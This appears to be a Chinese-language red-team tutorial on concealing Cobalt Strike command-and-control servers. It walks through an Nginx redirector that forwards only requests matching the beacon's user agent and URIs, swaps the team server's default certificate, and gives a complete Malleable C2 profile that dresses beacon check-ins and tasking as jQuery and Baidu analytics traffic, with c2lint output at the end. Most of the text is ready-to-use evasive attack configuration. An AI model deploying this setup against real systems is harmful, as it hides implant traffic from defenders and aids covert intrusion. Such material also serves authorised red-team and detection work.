
Nginx
手动搭建 Nginx 和 Apache 类似。
编辑 /etc/nginx/sites-enabled/default
server {
# 监听 8080 端口,开启 HTTPS,默认使用这个 Server 块
listen 8080 ssl default_server;
# 设置 Host,匹配时使用此 server 块处理请求
server_name www.example.com;
# 配置 SSL 证书
ssl_certificate /etc/letsencrypt/live/www.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/www.example.com/privkey.pem;
# 配置反向代理
location ~*/ {
set $UA "Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37";
set $proxyStatus '0';
if ($request_method = 'GET') { set $proxyStatus '${proxyStatus}1'; }
if ($request_method = 'POST') { set $proxyStatus '${proxyStatus}1'; }
if ($request_uri = '/js/jquery-3.3.1.min.js') { set $proxyStatus '${proxyStatus}2'; }
if ($request_uri ~ '/js/hm.js?(.*)') { set $proxyStatus '${proxyStatus}2'; }
if ($http_user_agent = $UA) { set $proxyStatus '${proxyStatus}3'; }
if ($proxyStatus = '0123') { proxy_pass https://127.0.0.1:8443; }
}
# 设置根目录
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
}其中反向代理匹配规则与 Apache 语法稍有不同。
location ~*/ 意味任何请求根目录下任意文件就会进此块处理请求。
set 用于设置变量或赋值变量。
set $UA "Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37";
set $proxyStatus '0';if 做判断。以第一行规则为例,判断请求方法是否是 GET,只要符合匹配就把 $proxyStatus 变量做字符串拼接重新赋值 $proxyStatus = $proxyStatus + '1',最后变成 '01'。请求规则全部匹配最后变量值字符串会是 0123。
# 判断请求方法
if ($request_method = 'GET') { set $proxyStatus '${proxyStatus}1'; }
if ($request_method = 'POST') { set $proxyStatus '${proxyStatus}1'; }
# 判断 URI
if ($request_uri = '/js/jquery-3.3.1.min.js') { set $proxyStatus '${proxyStatus}2'; }
if ($request_uri ~ '/js/hm.js?(.*)') { set $proxyStatus '${proxyStatus}2'; }
# 判断 UA
if ($http_user_agent = $UA) { set $proxyStatus '${proxyStatus}3'; }只要最后字符串匹配 0123 就转发请求。
if ($proxyStatus = '0123') { proxy_pass https://127.0.0.1:8443; }设置监听器。HTTPS Hosts、HTTPS Host (Stager) 填反向代理地址,HTTPS Port (C2) 填反向代理 HTTPS 端口,这里是 8080,HTTPS Port (Blind) 是监听器监听的端口。

这里需要注意当前反代是在 8080 端口监听,C2 Profile 中 Referer 头要改成对应端口。
header "Referer" "https://www.example.com:8080/";自动化搭建🔨
手动代理安装费时,云平台支持自动化。
写 Shell 脚本 结合 https://github.com/threatexpress/cs2modrewrite 自动生成重写文件。
https://wbglil.gitbook.io/cobalt-strike/
HTTPS Payload and C2 Redirectors (bluescreenofjeff.com)
Obfuscating C2 During a Red Team Engagement | JUMPSEC LABS
BuildAndDestroy/c2-redirectors: Automate c2 redirector deployments. (github.com)
Taking the pain out of C2 infrastructure (Part 2) (substack.com)
Infrastructure - Pentester's Promiscuous Notebook (snovvcrash.rocks)
https://howto.thec2matrix.com/attack-infrastructure/redirectors
https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki#c2-redirection
隐藏 C2 流量
C2 Profile
Identifying Cobalt Strike Team Servers
识别流量特征和指纹。
文章提出如何检测 CobaltStrike 常见默认特征:
- https://www.sekoia.io/en/hunting-and-detecting-cobalt-strike/
- https://howto.thec2matrix.com/detection/basics
CobaltStrike profile 编写:https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_main.htm#_Toc65482834
C2 编写参考
https://github.com/rsmudge/Malleable-C2-Profiles
https://github.com/threatexpress/malleable-c2
C2 Profile 工具生成:https://github.com/Tylous/SourcePoint
编写完 profile Linux 使用 c2lint 检查格式。
./c2lint c2.profile默认证书
客户端连接证书、HTTPS 监听器证书
这里我们讨论下修改 teamserver 客户端启动脚本和 C2 Profile 默认证书的意义。
Beacon 通信时是通过反向代理向 Cobalt Strike HTTPS 监听器转发请求,C2 藏在反向代理后面的,只有反向代理向 C2 HTTPS 监听器转发请求时会验证书。从受害机视角来看请求是发给反向代理的,只看到是反向代理证书信息,这样没必要修改 HTTPS 监听器默认证书改变默认特征。同理 C2 服务器对外只留 SSH 服务,客户端连接时使用 SSH 转发流量,别人也不会扫到,teamserver 脚本证书也没必要改。
藏在反代后面的 C2 要改变 HTTPS 监听器证书的唯一原因,是 Beacon 通信会用 .store 内公钥加密数据传输,使用默认公钥加密很可能被抓流量,其他人能根据默认私钥解密传输数据。
改变证书也就改变了默认证书 cobaltstrike.store 带来的特征,下面是默认证书与生成的有效证书特征信息。
ubuntu@TeamServer:~/CobaltStrike4.3$ keytool -list -v -keystore cobaltstrike.store -storepass 123456
Keystore type: PKCS12
Keystore provider: SUN
Your keystore contains 1 entry
Alias name: cobaltstrike
Creation date: Aug 9, 2022
Entry type: PrivateKeyEntry
Certificate chain length: 1
Certificate[1]:
Owner: CN=Microsoft IT TLS CA 5, OU=Microsoft IT, O=Microsoft Corporation, L=Redmond, ST=Washington, C=US
Issuer: CN=Microsoft IT TLS CA 5, OU=Microsoft IT, O=Microsoft Corporation, L=Redmond, ST=Washington, C=US
Serial number: 30fc9887
Valid from: Tue Aug 09 14:33:24 UTC 2022 until: Mon Nov 07 14:33:24 UTC 2022
Certificate fingerprints:
SHA1: 5C:E6:C8:6E:BB:63:63:65:3F:19:CC:BA:28:85:28:DD:C8:7A:14:F0
SHA256: DA:21:12:31:EC:58:73:A0:65:0F:F3:33:78:0D:10:82:6D:E8:23:55:D2:E3:2B:D6:6E:B0:A2:C6:46:87:D4:AB
Signature algorithm name: SHA256withRSA
Subject Public Key Algorithm: 2048-bit RSA key
Version: 3
Extensions:
#1: ObjectId: 2.5.29.14 Criticality=false
SubjectKeyIdentifier [
KeyIdentifier [
0000: 89 5C AA B7 9B 1F 66 D7 71 5A BA FC F2 AA 3B 0A .\....f.qZ....;.
0010: AF F2 BB 41 ...A
]
]
*******************************************
*******************************************
ubuntu@TeamServer:~/CobaltStrike4.3$ keytool -list -v -keystore www.example.com.store -storepass 123456
Keystore type: PKCS12
Keystore provider: SUN
Your keystore contains 1 entry
Alias name: 1
Creation date: Mar 4, 2023
Entry type: PrivateKeyEntry
Certificate chain length: 1
Certificate[1]:
Owner: CN=www.example.com
Issuer: CN=R3, O=Let's Encrypt, C=US
Serial number: 4c79fc7805aacd2c10feb98bae12aadabe4
Valid from: Thu Feb 09 01:23:12 UTC 2023 until: Wed May 10 01:23:11 UTC 2023
Certificate fingerprints:
SHA1: 07:20:78:82:82:30:26:31:3A:9B:BB:47:D5:FC:34:37:36:5B:A0:EA
SHA256: B8:E4:D1:3A:72:82:87:44:26:7B:D0:67:F5:58:1B:99:BE:70:B5:86:91:3E:EA:49:08:33:38:DC:33:D7:91:C8
Signature algorithm name: SHA256withRSA
Subject Public Key Algorithm: 2048-bit RSA key
Version: 3
Extensions:
#1: ObjectId: 1.3.6.1.4.1.11129.2.4.2 Criticality=false
0000: 04 81 F3 00 F1 00 76 00 7A 32 8C 54 D8 B7 2D B6 ......v.z2.T..-.
0010: 20 EA 38 E0 52 1E E9 84 16 70 32 13 85 4D 3B D2 .8.R....p2..M;.
0020: 2B C1 3A 57 A3 52 EB 52 00 00 01 86 33 FB E8 B3 +.:W.R.R....3...
0030: 00 00 04 03 00 47 30 45 02 21 00 D6 F2 F6 19 3C .....G0E.!.....<
0040: F2 A8 49 F7 F6 F8 72 AF C1 EC 29 2F 94 4B D9 EE ..I...r...)/.K..
0050: B1 42 4B 0E 5D D2 76 69 98 F7 20 02 20 44 78 ED .BK.].vi.. . Dx.
0060: 12 9A 37 1D EB A8 61 B8 FD A6 43 C1 3B 99 3A B7 ..7...a...C.;.:.
0070: E5 C3 81 67 87 AE 92 95 0E 19 4A 31 2F 00 77 00 ...g......J1/.w.
0080: E8 3E D0 DA 3E F5 06 35 32 E7 57 28 BC 89 6B C9 .>..>..52.W(..k.
0090: 03 D3 CB D1 11 6B EC EB 69 E1 77 7D 6D 06 BD 6E .....k..i.w.m..n
00A0: 00 00 01 86 33 FB E8 80 00 00 04 03 00 48 30 46 ....3........H0F
00B0: 02 21 00 D5 FA FA 15 20 EC 42 4B 0D 6D 1A E2 36 .!..... .BK.m..6
00C0: 3A D0 90 23 7B EB C4 F5 4D 5F BE 76 F1 24 24 81 :..#....M_.v.$$.
00D0: 66 EF 17 02 21 00 E8 31 39 F2 3A B3 83 93 34 80 f...!..19.:...4.
00E0: 72 71 1E B6 D6 56 ED D2 E4 0F 4A 3F 6C 2F 08 25 rq...V....J?l/.%
00F0: 66 84 63 78 0D A8 f.cx..
#2: ObjectId: 1.3.6.1.5.5.7.1.1 Criticality=false
AuthorityInfoAccess [
[
accessMethod: ocsp
accessLocation: URIName: http://r3.o.lencr.org
,
accessMethod: caIssuers
accessLocation: URIName: http://r3.i.lencr.org/
]
]
#3: ObjectId: 2.5.29.35 Criticality=false
AuthorityKeyIdentifier [
KeyIdentifier [
0000: 14 2E B3 17 B7 58 56 CB AE 50 09 40 E6 1F AF 9D .....XV..P.@....
0010: 8B 14 C2 C6 ....
]
]
#4: ObjectId: 2.5.29.19 Criticality=true
BasicConstraints:[
CA:false
PathLen: undefined
]
#5: ObjectId: 2.5.29.32 Criticality=false
CertificatePolicies [
[CertificatePolicyId: [2.23.140.1.2.1]
[] ]
[CertificatePolicyId: [1.3.6.1.4.1.44947.1.1.1]
[PolicyQualifierInfo: [
qualifierID: 1.3.6.1.5.5.7.2.1
qualifier: 0000: 16 1A 68 74 74 70 3A 2F 2F 63 70 73 2E 6C 65 74 ..http://cps.let
0010: 73 65 6E 63 72 79 70 74 2E 6F 72 67 sencrypt.org
]] ]
]
#6: ObjectId: 2.5.29.37 Criticality=false
ExtendedKeyUsages [
serverAuth
clientAuth
]
#7: ObjectId: 2.5.29.15 Criticality=true
KeyUsage [
DigitalSignature
Key_Encipherment
]
#8: ObjectId: 2.5.29.17 Criticality=false
SubjectAlternativeName [
DNSName: www.example.com
]
#9: ObjectId: 2.5.29.14 Criticality=false
SubjectKeyIdentifier [
KeyIdentifier [
0000: 9E 59 BE C6 71 BB 4F 29 83 A1 13 46 70 34 57 E3 .Y..q.O)...Fp4W.
0010: BA A5 91 BB ....
]
]
*******************************************
*******************************************
ubuntu@TeamServer:~/CobaltStrike4.3$ 要生成 Cobalt Strike 能用的证书先将 Let's Encrypt 申请的证书转为 .store 格式。
ubuntu@TeamServer:~/CobaltStrike4.3$ sudo openssl pkcs12 -inkey /etc/letsencrypt/live/www.example.com/privkey.pem -in /etc/letsencrypt/live/www.example.com/cert.pem -export -out www.example.com.pkcs12
Enter Export Password:
Verifying - Enter Export Password:
ubuntu@TeamServer:~/CobaltStrike4.3$ sudo keytool -importkeystore -srckeystore www.example.com.pkcs12 -srcstoretype pkcs12 -destkeystore www.example.com.store
Importing keystore ts.pkcs12 to ts.store...
Enter destination keystore password:
Re-enter new password:
Enter source keystore password:
Entry for alias 1 successfully imported.
Import command completed: 1 entries successfully imported, 0 entries failed or cancelled最后在 HTTP 监听器配置文件添加 https-certificate。
# 设置 HTTPS 监听器证书
https-certificate {
set keystore "www.example.com.store";
set password "123456";
}服务端 teamserver 脚本中用 -Djavax.net.ssl.keyStore 指定证书。
#!/bin/bash
#
# Start Cobalt Strike Team Server
#
# make pretty looking messages (thanks Carlos)
function print_good () {
echo -e "\x1B[01;32m[+]\x1B[0m $1"
}
function print_error () {
echo -e "\x1B[01;31m[-]\x1B[0m $1"
}
function print_info () {
echo -e "\x1B[01;34m[*]\x1B[0m $1"
}
# check that we're r00t
if [ $UID -ne 0 ]; then
print_error "Superuser privileges are required to run the team server"
exit
fi
# check if java is available...
if [ $(command -v java) ]; then
true
else
print_error "java is not in \$PATH"
echo " is Java installed?"
exit
fi
# check if keytool is available...
if [ $(command -v keytool) ]; then
true
else
print_error "keytool is not in \$PATH"
echo " install the Java Developer Kit"
exit
fi
# generate a certificate
# naturally you're welcome to replace this step with your own permanent certificate.
# just make sure you pass -Djavax.net.ssl.keyStore="/path/to/whatever" and
# -Djavax.net.ssl.keyStorePassword="password" to java. This is used for setting up
# an SSL server socket. Also, the SHA-1 digest of the first certificate in the store
# is printed so users may have a chance to verify they're not being owned.
if [ -e ./cobaltstrike.store ]; then
print_info "Will use existing X509 certificate and keystore (for SSL)"
else
print_info "Generating X509 certificate and keystore (for SSL)"
keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Microsoft IT TLS CA 5, OU=Microsoft IT, O=Microsoft Corporation, L=Redmond, S=Washington, C=US"
fi
# start the team server.
java -XX:ParallelGCThreads=4 -Dcobaltstrike.server_port=59103 -Dcobaltstrike.server_bindto=127.0.0.1 -Djavax.net.ssl.keyStore=./www.example.com.store -Djavax.net.ssl.keyStorePassword=123456 -server -XX:+AggressiveHeap -XX:+UseParallelGC -classpath ./cobaltstrike.jar:. -Duser.language=en server.TeamServer $*HTTP 请求伪装
前面设置过反向代理,默认创建的 Stageless Payload 还无法上线,因为请求不符合重写规则一定会被重定向,包括后面的 Beacon 通信也是一样。
这里写 Profile 定制 Stager 和 Beacon 的 HTTP 请求以符合反代重写规则。大部分内容有注释容易理解大致作用及如何配置。
# 全局变量
set sleeptime "10000";
set jitter "50";
set useragent "Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37";
set host_stage "false"; # Do not use staging. Must use stageles payloads, now the default for Cobalt Strike built-in processes
# 所有 HTTP 请求响应配置
http-config {
set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";
header "Server" "Apache";
header "Keep-Alive" "timeout=10, max=100";
header "Connection" "Keep-Alive";
# Use this option if your teamserver is behind a redirector
set trust_x_forwarded_for "true";
# Block Specific User Agents with a 404 (added in 4.3)
set block_useragents "curl*,lynx*,wget*";
}
# 设置 HTTPS 监听器证书
https-certificate {
set keystore "www.example.com.store";
set password "123456";
}
# 设置 Beacon 命令请求与响应
http-get {
set uri "/jquery-3.3.1.min.js";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Referer" "https://www.example.com/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "SIDCC=";
prepend "SEARCH_SAMESITE=CgQIxZcB;";
prepend "lQaRlebM9FunyP84_a05drda1X6FPXP26n5G7mWCRN2bN_Gu";
append "AFvIBn9dV3DED_b9abMYP15oQHAYTY3TuRA5Dy8Etv42aCa9TOkpoR5MLV4MtgiDNguD_3uUfw%2F%2BFE6%2F%2FX8T4Q%3D%3D";
header "Cookie";
}
}
server {
header "Server" "Apache";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
header "Content-Encoding" "gzip";
output {
# 2nd Line
prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error(\"jQuery requires a window with a document\");return t(e)}:t(e)}(\"undefined\"!=typeof window?window:this,function(e,t){\"use strict\";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return\"function\"==typeof t&&\"number\"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement(\"script\");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+\"\":\"object\"==typeof e||\"function\"==typeof e?l[c.call(e)]||\"object\":typeof e}var b=\"3.3.1\",w=function(e,t){return new w.fn.init(e,t)},T=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;w.fn=w.prototype={jquery:\"3.3.1\",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for(\"boolean\"==typeof a&&(l=a,a=arguments[s]||{},s++),\"object\"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:\"jQuery\"+(\"3.3.1\"+Math.random()).replace(/\\D/g,\"\"),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||\"[object Object]\"!==c.call(e))&&(!(t=i(e))||\"function\"==typeof(n=f.call(t,\"constructor\")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?\"\":(e+\"\").replace(T,\"\")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,\"string\"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),\"function\"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(e,t){l[\"[object \"+t+\"]\"]=t.toLowerCase()});function C(e){var t=!!e&&\"length\"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&(\"array\"===n||0===t||\"number\"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b=\"sizzle\"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P=\"\r";
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,\"**\"):this.off(t,e||\"**\",n)}}),w.proxy=function(e,t){var n,r,i;if(\"string\"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return(\"number\"===t||\"string\"===t)&&!isNaN(e-parseFloat(e))},\"function\"==typeof define&&define.amd&&define(\"jquery\",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});";
print;
}
}
}
# 设置 Beacon 命令请求与响应
http-post {
# 请求 URI
set uri "/hm.js";
# 具体请求设置
client {
header "Accept" "/*";
header "Accept-Encoding" "gzip, deflate, br";
header "Cache-Control" "no-cache";
header "DNT" "1";
header "Referer" "https://www.example.com/";
id {
prepend "ca96c3a9";
append "182fb6d097cb2a1a4c";
parameter "si";
}
output {
mask;
base64url;
print;
}
}
# 请求服务端响应
server {
header "Server" "Apache";
header "Content-Encoding" "gzip";
header "Content-Type" "text/javascript; charset=utf-8";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
output {
mask;
base64url;
prepend "(function(){var h={},mt={},c={id:\"ca96c3507ee04e4a1sdzd5b2a1a4c\",dm:[\"www.example.com\",\"www.example.com\"],js:\"tongji.baidu.com/hm-web/js/\",etrk:[\"%7b%22*.www.example.com%5c%2f*%22%3a%5b%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%5b1%5d%3ei%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b5%5d%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b2%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b4%5d%3ediv%22%2c%22html%3ebody%3ediv%5b12%5d%3ediv%5b5%5d%3ediv%5b2%5d%3ediv%5b2%5d%3ea%22%2c%22%23btntoTop%22%2c%22%23searchBtn%22%2c%22%23collectBtn%22%2c%22%23advertImg%22%2c%22%23menu%22%5d%2c\"],cetrk:[],cptrk:[],icon:'',ctrk:[\"%5b%22%5c%2f%5c%2fmy.www.example.com%5c%2fToolMember%5c%2fBargain%5c%2fIndex*%22%2c%22rank.www.example.com%5c%2fbaidupc%5c%2f*%5c%2f*.com%22%2c%22data.www.example.com%22%5d\"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:0,aet:'',Hb:\"utm_campaign\",ka:0,B:Math.round(+new Date/1E3),protocol:\"https:\"===document.location.protocol?\"https:\":\"http:\",L:\"https:\",Da:6E5,bc:5E3,Ea:5,ca:1024,G:2147483647,ra:\"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt\".split(\" \"),ga:t,Pb:{id:\"data-hm-id\",Tb:\"data-hm-class\",jc:\"data-hm-xpath\",content:\"data-hm-content\",hc:\"data-hm-tag\",link:\"data-hm-link\"},Rb:\"data-hm-enabled\",Qb:\"data-hm-disabled\",xb:\"https://hmcdn.baidu.com/static/tongji/plugins/\",na:[\"UrlChangeTracker\"],Nb:{$b:0,ic:1,Xb:2},Yb:\"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc\"};\";";
append "(function(){var e=h.o,a={D:function(){if(\"\"!==c.icon){var a=c.icon.split(\"|\"),k=e.kb+\"?s=\"+c.id,d=\"https://hmcdn.baidu.com/static\"+a[0]+\".gif\";document.write(\"swf\"===a[1]||\"gif\"===a[1]?'<a href=\"'+k+'\" target=\"_blank\"><img border=\"0\" src=\"'+d+'\" width=\"'+a[2]+'\" height=\"'+a[3]+'\"></a>':'<a href=\"'+k+'\" target=\"_blank\">'+a[0]+\"</a>\")}}};";
print;
}
}
}这份配置文件主要分两大块,其一 http-get 用于设置 Stageless Payload 上线时发送包含主机信息的请求与响应,其二 http-post 用于设置 Beacon 执行命令时发送的请求和响应。
编写完成使用 CobaltStrike 自带 c2lint 工具检查配置语法是否有误,以及伪装后请求过程展示。这里我们先关注 HTTP 流量伪装,其它后渗透配置和 OPSEC 暂不处理,有需要请参考 C2 Profile 小节学习。
ubuntu@TeamServer:~/CobaltStrike4.3$ ./c2lint C2-CustomProfile-Student.profile
===============
default
===============
http-get
--------
GET /jquery-3.3.1.min.js HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Host: www.example.com
Referer: https://www.example.com/
Accept-Encoding: gzip, deflate
Cookie: lQaRlebM9FunyP84_a05drda1X6FPXP26n5G7mWCRN2bN_GuSEARCH_SAMESITE=CgQIxZcB;SIDCC=U3Kn6kZn68hBLhA_LzvgawAFvIBn9dV3DED_b9abMYP15oQHAYTY3TuRA5Dy8Etv42aCa9TOkpoR5MLV4MtgiDNguD_3uUfw%2F%2BFE6%2F%2FX8T4Q%3D%3D
User-Agent: Mozilla/5.0 AppleWebKit/537.36.37 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36.37
HTTP/1.1 200 OK
Date: Sat, 4 Mar 2023 17:28:14 GMT
Server: Apache
Content-Length: 5601
Keep-Alive: timeout=10, max=100
Connection: keep-alive
Content-Type: application/javascript; charset=utf-8
Cache-Control: max-age=0, no-cache
Pragma: no-cache
Content-Encoding: gzip
